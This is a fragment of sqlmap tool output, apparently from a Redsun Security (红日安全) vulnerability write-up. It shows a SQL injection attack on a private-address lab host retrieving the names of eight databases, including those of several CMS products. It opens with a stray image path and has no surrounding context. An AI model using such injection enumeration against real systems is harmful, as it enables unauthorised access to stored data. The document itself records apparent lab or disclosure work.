 information_schema
[00:56:52] [INFO] retrieved: fiyocms
[00:59:50] [INFO] retrieved: metinfo
[01:02:55] [INFO] retrieved: mysql
[01:05:07] [INFO] retrieved: performance_schema
[01:12:42] [INFO] retrieved: piwigo
[01:15:25] [INFO] retrieved: test
[01:17:17] [INFO] retrieved: uqcms
available databases [8]:
[*] fiyocms
[*] information_schema
[*] metinfo
[*] mysql
[*] performance_schema
[*] piwigo
[*] test
[*] uqcms
[01:19:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.2.211
[*] shutting down at 01:19:24
红日安全